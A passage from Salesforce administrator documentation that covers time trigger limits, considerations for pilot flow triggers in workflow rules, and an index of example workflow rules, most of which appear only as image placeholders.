### Limitations

- **•** Time triggers don't support minutes or seconds.
- **•** Time triggers can't reference the following:
	- **–** DATE or DATETIME fields containing automatically derived functions, such as TODAY or NOW.
	- **–** Formula fields that include related-object merge fields.
- Salesforce limits the number of time triggers an organization can execute per hour. If an organization exceeds the limits for its Edition, Salesforce defers the execution of the additional time triggers to the next hour. For example, if an Unlimited Edition organization has 1,200 time triggers scheduled to execute between 4:00 PM and 5:00 PM, Salesforce processes 1,000 time triggers between 4:00 PM and 5:00 PM and the remaining 200 time triggers between 5:00 PM and 6:00 PM.
- **•** You can't archive a product or price book that has pending actions.
- **•** If time-based workflow actions exist in the queue, you can't add or remove time triggers or edit trigger dates without deleting the actions first. Because the deleted records can't be restored, carefully consider the implications of editing the workflow rules before you proceed. If you decide to edit the workflow rules, deactivate the workflow that you want to edit, edit the rules as needed, and then save your changes. For information about finding and deleting time-based workflow actions in the queue, see [View Pending](#page-4118-0) [Workflow Actions](#page-4118-0) on page 4113.

You also can't add or remove time triggers if:

- **–** The workflow rule is active.
- **–** The workflow rule is deactivated, but has pending actions in the queue.
- **–** The workflow rule evaluation criteria is set to Evaluate the rule when a record is: created, and every time it's edited.
- **–** The workflow rule is included in a package.

### SEE ALSO:

[Add Automated Actions to Your Workflow Rule](#page-4079-0) [Identify Your Organization's Default Workflow User](#page-4090-0)

## Flow Trigger Considerations (Pilot)

Flow trigger workflow actions have special behaviors and limitations.

Note: The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

Understand these considerations before you create flow triggers or add them to workflow rules.

**•** Flow triggers are available only for workflow rules. You can't use them as actions elsewhere, for example, in approval processes.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- Only active, autolaunched flows can be launched by flow triggers. However, if a flow trigger is in test mode, administrators run the latest flow version while other users run the active flow version.
- **•** Flows that are launched from workflow rules are run in system context, which means that user permissions, field-level security, and sharing rules aren't taken into account during flow execution.
- **•** If a flow trigger fails at run time, the user who created or edited the record to meet the workflow rule criteria won't be able to save the record. To troubleshoot run time issues, see the flow action events in the Workflow category of debug logs, which show the flow version and the values passed into flow variables.
- A flow trigger can set the values of up to 25 variables and sObject variables in the flow, with the following limitations.
	- **–** Flow triggers can't use multi-select picklist fields to set flow variables or sObject variables.
	- **–** When a flow trigger uses a currency field to set a flow variable, only the amount is passed into the flow. Any currency ISO code or locale information is ignored. If your organization uses multiple currencies, the flow trigger uses the amount in the currency of the record that contains the specified currency field.
	- **–** Flow triggers can't pass values into sObject collection variables in flows.
- **•** Always keep one version of the flow active if it's referenced by an active workflow rule's flow trigger.
- **•** Once you activate a workflow rule using the flow trigger, don't modify or add a version of the flow to include screens or other elements that would violate the run restrictions for an autolaunched flow. If you modify a flow to no longer be autolaunched, it can't be launched by flow triggers. To work around this situation, you can save the non-autolaunched flow as a new flow and change the new flow to become autolaunched. Then update the flow triggers to launch the new flow.
- **•** Flow triggers aren't available as time-dependent workflow actions. You can add flow triggers to workflow rules only as immediate workflow actions.
- **•** When the system executes a workflow rule with multiple flow triggers, those flows aren't run in any particular order.
- **•** In a transaction, flow triggers are executed after all workflow field updates, including any Apex triggers and standard validations that are executed as a result of those workflow field updates. After executing flow triggers, the system executes escalation rules.
- **•** Flows that are launched from workflow rules are governed by the per-transaction limits already enforced by Apex.
- **•** When flows are launched from workflow rules that are triggered by bulk loads or imports, the flows' data manipulation language (DML) operations are executed in bulk to reduce the number of calls required and to optimize system performance. The execution of any of the following flow elements qualifies as a DML operation: Record Create, Record Update, Record Delete, Fast Create, Fast Update, or Fast Delete.

For example, suppose that you use Data Loader or the Bulk API to update 50 records, and those updates meet the criteria of a workflow rule with a flow trigger action. In response, the system executes 50 instances of the flow within the same transaction. Each instance of a running flow is called an interview. The system attempts to execute each DML operation across all the interviews in the transaction at the same time. Suppose that five of those interviews are executing the same branch of the flow, which has a Record Update element called "SetEntitlement." The system waits for all five interviews to reach that element, and then executes all five record updates in bulk.

**•** Flow triggers aren't available in change sets.

**•** Flow triggers aren't packageable.

### SEE ALSO:

[Defining Flow Triggers for Workflow \(Pilot\)](#page-4088-0) [Flow Triggers \(Pilot\)](#page-4099-0) [Triggers and Order of Execution in the Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) [Understanding Execution Governors and Limits in the Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_gov_limits.htm)

## Examples of Workflow Rules

Use the following workflow rule examples to learn how you can implement common business objectives.

#### **Business Processes**

- [Follow Up Before Contract Expires](#page-4108-0)
- [Follow Up when Platinum Contract Case Closes](#page-4109-0)
- [Assign Credit Check for New Customer](#page-4109-1)
- [Notify Account Owner About New, High-Priority Cases](#page-4110-0)
- [Set a Default Entitlement for Each New Case](#page-4110-1)
- [Update Shipment Status if Shipment is Delayed](#page-4111-0)
- [Automatically Activate New Users](#page-4111-1)

#### **Cross-Object Processes**

- [Notify Sales VP About Cases Filed for Top Accounts](#page-4111-2)
- [Set Default Opportunity Name](#page-4112-0)
- [Set Target Resolution Date for Cases](#page-4112-1)
- [Update Application Record when Candidate Accepts Job](#page-4113-0)

### **Deal Management**

- [Track Closed Opportunities](#page-4114-0)
- [Override Default Opportunity Close Date](#page-4114-1)
- [Report Lost Opportunities](#page-4114-2)
- [Report Unassigned Leads](#page-4115-0)
- [Send Alert if Quote Line Item Discount Exceeds 40%](#page-4115-1)

#### **Notifications**

<span id="page-4108-0"></span>[Notify Key People About Account Owner Changes](#page-4116-0) [Set Reminder for Contact Birthday](#page-4116-1) [Set Reminder for High-Value Opportunity Close Date](#page-4116-2) [Notify Account Owner of Updates by Others](#page-4117-0)

### Follow Up Before Contract Expires

**Object** Contract

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



### <span id="page-4109-0"></span>Follow Up when Platinum Contract Case Closes

This example assumes there is a Contract Type custom picklist used to identify the contract level on cases, and that the picklist contains the value "Platinum."



## <span id="page-4109-1"></span>Assign Credit Check for New Customer

This example assumes there is a New Customer custom field on opportunities.





### <span id="page-4110-0"></span>Notify Account Owner About New, High-Priority Cases

This example assumes there is a Service Level Agreement custom picklist called SLA that identifies the agreement level on accounts and contains the value "Platinum."



### <span id="page-4110-1"></span>Set a Default Entitlement for Each New Case

This example assumes there is an active, autolaunched flow that looks up the relevant entitlement based on the account, asset, or contact associated with the new case and updates the case with the entitlement name.

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.



**Time-Dependent Actions** None.

### <span id="page-4111-0"></span>Update Shipment Status if Shipment is Delayed



## <span id="page-4111-1"></span>Automatically Activate New Users



### <span id="page-4111-2"></span>Notify Sales VP About Cases Filed for Top Accounts

Use the following workflow rule if your sales VP wants to know about any cases filed for top accounts, where top accounts are determined by size and revenue.



**Immediate Actions** Email Alert: Notify VP about cases for big accounts.

**Time-Dependent Actions** None.

### <span id="page-4112-0"></span>Set Default Opportunity Name

The opportunity naming convention for some companies is *Account Name: Opportunity Name*. To automate the default name of each opportunity in your organization, create the following workflow rule.



### <span id="page-4112-1"></span>Set Target Resolution Date for Cases

This example illustrates how to automatically set a case resolution date based on the value of a field on the associated account. It uses a custom picklist field on accounts called Support Level, which has three values–Basic, Standard, and Premium–as well as a custom date field on cases called Target Resolution Date.

Use the following three workflow rule examples to automatically set the target resolution date of a case based on the support level for the related account.

#### **Set Resolution Date for Basic Support**



### **Set Resolution Date for Standard Support**



#### **Set Resolution Date for Premium Support**



## <span id="page-4113-0"></span>Update Application Record when Candidate Accepts Job

Use the following workflow rule if you want to close the Application record when a Candidate accepts a job. Cross-object field updates to the master record are supported between custom objects in a master-detail relationship.



## <span id="page-4114-0"></span>Track Closed Opportunities

This example assumes there is a "Closed Opportunities" record type that provides additional information to certain profiles.

Note: For information on record types, see [Record Types](#page-3749-0) on page 3744.  $\bullet$ 



## <span id="page-4114-1"></span>Override Default Opportunity Close Date

